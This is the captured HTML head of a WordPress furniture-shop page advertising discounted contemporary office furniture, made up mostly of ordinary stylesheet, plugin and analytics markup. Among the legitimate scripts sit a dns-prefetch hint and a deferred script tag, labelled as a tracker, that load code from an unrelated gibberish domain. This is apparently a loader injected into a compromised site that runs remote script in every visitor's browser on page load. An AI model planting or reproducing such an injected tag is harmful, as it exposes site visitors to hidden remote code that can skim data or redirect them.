

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/new-contemporary-office-furniture-on-sale-half-price-now/
body_size: 21429
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="d53be3904c6673f0da1e90fa-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>New Contemporary Office Furniture On Sale Half Price Now &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5879a45588","_rest_nonce":"cf3d7ea983","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5879a45588","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/0d52980a70e9e483d5dd45667646a776.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1170371878,"emailEncoderPassKey":"d63880c2ff42d63da7bcdff5dd5367c7","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fnew-contemporary-office-furniture-on-sale-half-price-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fnew-contemporary-office-furniture-on-sale-half-price-now%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d53be3904c6673f0da1e90fa-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768935261" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"dca25d27be","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/3463" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
